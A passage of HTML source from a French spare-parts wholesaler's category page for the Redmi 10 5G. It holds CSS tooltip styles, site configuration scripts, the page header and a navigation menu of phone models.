            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_38:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_39 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_39:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_40 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_40:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_41 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_41:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_42 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_42:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_43 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_43:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_44 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_44:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_45 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_45:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_46 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_46:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_47 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_47:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_48 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_48:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_49 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_49:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_50 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_50:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_51 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_51:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_52 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_52:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_53 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_53:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_54 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_54:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_55 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_55:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_56 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_56:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_57 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_57:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_58 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_58:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_59 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_59:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_60 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_60:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_61 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_61:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
<script type="text/javascript">
    var ed_refresh_delay = 0;
    var ed_hour = 'heures';
    var ed_minute = 'minutes';
    var ed_hours = 'heures';
    var ed_minutes = 'minutes';
    var ed_and = 'et';
    var ed_refresh = 'Heure limite de ramassage dépassée, veuillez rafraîchir votre navigateur afin de calculer la nouvelle Estimation de livraison.';
    /*var ed_has_combi = ; */
    var ed_placement = 0;
    var ed_custom_sel = unescapeHTML('');
    var ed_custom_ins = '2';
    var ed_sm = 1;
    var ed_in_modal = 0;
    var front_ajax_url = 'https://storephone.fr/module/estimateddelivery/AjaxRefresh?token=30fc6ca65b07eab95ffc5fd36efa3ef3&ajax=1';     var front_ajax_cart_url = 'https://storephone.fr/module/estimateddelivery/AjaxCart?token=30fc6ca65b07eab95ffc5fd36efa3ef3&amp;ajax=1';
    var ps_version = '17';
    var ed_display_option = 0;


    function unescapeHTML(html) {
        var doc = new DOMParser().parseFromString(html, 'text/html');
        return doc.documentElement.textContent;
    }
</script>
<script type="text/javascript">
    opartStatSaveSessionUrl = "https://storephone.fr/module/opartstat/saveSession?ajax=1";
    opartControllerName = "CategoryController";
    opartElementId = "1650";
    opartshopId = "1";
</script>
<script async src="/modules/opartstat/views/js/saveSession.js"></script><script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://storephone.fr/module/advancedpopupcreator/popup";
    var apc_token = "1ecade81693c2b162bd13ad550c5e723";
    var apc_product = "0";
    var apc_category = "1650";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "category";
    var apc_exit_popups = 0;
</script>

    <style>
        
    </style>

    <script type="text/javascript">
        
    </script>




        
    </head>

    <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-1650 category-redmi-10-5g category-id-parent-66 category-depth-level-6 crazyelements-pro-default crazy-shop-1 crazy-category-1650 crazy-lang-1 add1" data-layout="1">

        
        
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTR4SPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->

        

        <main class="roy-reload ">

            
                
                                

                <header id="header">
                    
                                
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="">
          <div class="col-md-6 col-xs-3 left-nav">
             <style>
    #phone-number {
      display: none;
    }
	 #contact_tel {
		 display: none;
		 margin: 0;
	 }
	 #_desktop_contact_phone button#toggle-button{
	 display: flex;
    flex-flow: row nowrap;
		 }
	 button#toggle-button {
    font-weight: 700;
    transition: all 0.3s ease-in-out;
    color: #fff;
    background-size: 300% 100%;
    padding: 2px 12px;
    border: 0;
    background: transparent;
    border: solid 1px;
    margin-top: 6px;
    line-height: 28px;
    border-radius: 15px;
}
	 #toggle-button img {
        background: #FFF;
    border-radius: 18px;
    margin-right: 10px;
    margin-top: 1px;
}
	 button#toggle-button:hover, span#affichenum:hover {
    cursor: pointer;
}
  </style>

<div id="_desktop_contact_phone" class="btn-2">
  <button id="toggle-button">
	  <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="26">
	  <span id="affichenum">Afficher le  Numéro</span>
	  <a href="tel:0465848674" class="phone-number"><span id="contact_tel">0465848674</span></a>
  </button>
</div>




            <div class="content_header">
              
            </div>
          </div>
          <div class="col-md-6 col-xs-9 right-nav">
            <div id="_desktop_contact_link">
	<div id="contact-link" class="contact-link">
		<a href="https://storephone.fr/nous-contacter">Contactez-nous</a>
	</div>
</div>
<div class="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://storephone.fr/connexion?back=https%3A%2F%2Fstorephone.fr%2F1650-redmi-10-5g"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <span class="">Se connecter</span> <span><a href="/connexion?create_account=1&amp;professional_account=1&amp;back=my-account" class="btn-2">Créez un compte professionnel</a></span>
      </a>
      </div>
</div>

          </div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row action header_lay1">
               <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://storephone.fr/">
            <img class="logo img-responsive" src="https://storephone.fr/modules/roy_customizer/upload/logo-normal-1.png" alt="Store phone">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            <!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//storephone.fr/recherche">
	<form method="get" action="//storephone.fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" class="tip_inside">
      <i class="rts" data-size="28" data-color="#000000">search2</i>
      <span class="tip">Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<!-- Module Ever Block -->
<!-- /Module Ever Block -->
 <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/post-page-28-1-1.css" type="text/css" media="all"><div  class="elementor elementor-28 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-a2fe029 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="a2fe029" data-element_type="section">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-f061f43 elementor-column elementor-col-100 elementor-top-column" data-id="f061f43" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-39922ad elementor-widget elementor-widget-text-editor" data-id="39922ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p style="font-size: 16px; font-weight: 900; color: black;">Grossiste de pièces détachées téléphones, informatique et gaming</p>
<p><em><strong><span style="color: #e78304;">Prix Dégressif / Stock en France / Accompagnement à la réparation</span></strong></em><!--
<br /><a class="btn-2" href="https://storephone.fr/connexion?create_account=1&professional_account=1&back=my-account">Créez votre compte professionnel</a>
--></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

            <div class="clearfix"></div>
          </div>
        </div>
            
      </div>
      <div class="row topmenu">
        
        <div class="mm_wrapper">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_default 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-custom        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        Menu
                    </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li mm_menus_li_tab telephonie-rg mm_sub_align_left mm_has_sub"
                style="width: 25%">
                <a                         href="https://storephone.fr/12-telephonie"
                        style="color:#5d5a5a;background-color:#ffffff;font-size:16px;">
                    <span class="mm_menu_content_title">
                                                    <img src="https://storephone.fr/img/ets_megamenu/phone_icon.png" title="" alt="" width="20"/>
                                                        Téléphonie
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:14px;">
                                                            <li class="mm_tabs_li mm_tabs_has_content mm_tab_content_hoz   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="https://storephone.fr/15-pieces-detachees-telephone-portable">
                                                                                                                                                            <img src="https://storephone.fr/img/ets_megamenu/17f43f86a5-pieces_detachees_icon.png" title="" alt="" width="20"/>
                                                                                                        Pièces détachées
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="85"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:16px">pièce détaché</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1221-alcatel">Alcatel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1222-alcatel-1-2021">Alcatel 1 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1223-alcatel-1s-2020">Alcatel 1S 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1224-alcatel-1s-2021">Alcatel 1S 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2217-alcatel-1se-2020">Alcatel 1SE 2020</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/19-piece-detache-iphone">Apple</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/57-gamme-1213se3">Gamme 12/13/SE3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/120-iphone-12">iPhone 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/121-iphone-12-mini">iPhone 12 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/122-iphone-12-pro">iPhone 12 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/123-iphone-12-pro-max">iPhone 12 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/630-iphone-13">iPhone 13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/631-iphone-13-mini">iPhone 13 Mini</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/632-iphone-13-pro">iPhone 13 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/633-iphone-13-pro-max">iPhone 13 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/628-iphone-se-3e-gen">iPhone SE (3e gen)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1121-gamme-141516">Gamme 14/15/16</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1122-iphone-14">iPhone 14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1125-iphone-14-plus">iPhone 14 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1123-iphone-14-pro">iPhone 14 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1124-iphone-14-pro-max">iPhone 14 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1822-iphone-15">iPhone 15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1823-iphone-15-plus">iPhone 15 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1824-iphone-15-pro">iPhone 15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1825-iphone-15-pro-max">iPhone 15 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2324-iphone-16">iPhone 16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2325-iphone-16-plus">iPhone 16 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2326-iphone-16-pro">iPhone 16 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2327-iphone-16-pro-max">iPhone 16 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2385-iphone-16e">iPhone 16e</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2568-gamme-17air">Gamme 17/Air</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2569-iphone-17">iPhone 17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2570-iphone-17-pro">iPhone 17 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2571-iphone-17-pro-max">iPhone 17 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2572-iphone-air">iPhone Air</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/54-gamme-5se6">Gamme 5/SE/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/100-iphone-5">iPhone 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/101-iphone-5c">iPhone 5c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/102-iphone-5s">iPhone 5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/104-iphone-6">iPhone 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/105-iphone-6-plus">iPhone 6 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/106-iphone-6s">iPhone 6s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/107-iphone-6s-plus">iPhone 6s Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/103-iphone-se">iPhone SE</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/55-gamme-78">Gamme 7/8</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/108-iphone-7">iPhone 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/109-iphone-7-plus">iPhone 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/110-iphone-8">iPhone 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/111-iphone-8-plus">iPhone 8 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/56-gamme-x11se2">Gamme X/11/SE2</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/116-iphone-11">iPhone 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/117-iphone-11-pro">iPhone 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/118-iphone-11-pro-max">iPhone 11 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/119-iphone-se-2nd-gen">iPhone SE (2nd gen)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/112-iphone-x">iPhone X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/113-iphone-xr">iPhone Xr</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/114-iphone-xs">iPhone Xs</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/115-iphone-xs-max">iPhone Xs Max</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1566-asus">Asus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1597-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1598-zenfone-live-zb501kl">Zenfone Live (ZB501KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1570-gamme-rog-phone">Gamme ROG Phone</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1585-rog-phone-zs600kl">ROG Phone (ZS600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1587-rog-phone-3-zs661ks">ROG Phone 3 (ZS661KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1987-rog-phone-5-zs673ks">ROG Phone 5 (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1988-rog-phone-5-pro-zs673ks">ROG Phone 5 Pro (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1989-rog-phone-5-ultimate-zs673ks">ROG Phone 5 Ultimate (ZS673KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1803-rog-phone-6-ai2201c-ai2201f-ai2201-1a030eu-ai2201a-ai2201-1a029eu">ROG Phone 6 (AI2201_C, AI2201_F, AI2201-1A030EU, AI2201_A, AI2201-1A029EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1804-rog-phone-6-pro-ai2201d">ROG Phone 6 Pro (AI2201_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1805-rog-phone-6d-ai2203-ai2203d">ROG Phone 6D (AI2203, AI2203_D)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1806-rog-phone-6d-ultimate-ai2203-ai2203-3e010eu">ROG Phone 6D Ultimate (AI2203, AI2203-3E010EU)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1586-rog-phone-ii-zs660kl">ROG Phone II (ZS660KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1568-gamme-zenfone-456">Gamme Zenfone 4/5/6</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1571-zenfone-4-ze554kl">Zenfone 4 (ZE554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1574-zenfone-4-max-zc520kl">Zenfone 4 Max (ZC520KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1572-zenfone-4-max-plus-zc554kl">Zenfone 4 Max Plus (ZC554KL)</a>
                            </li>
                    <li >
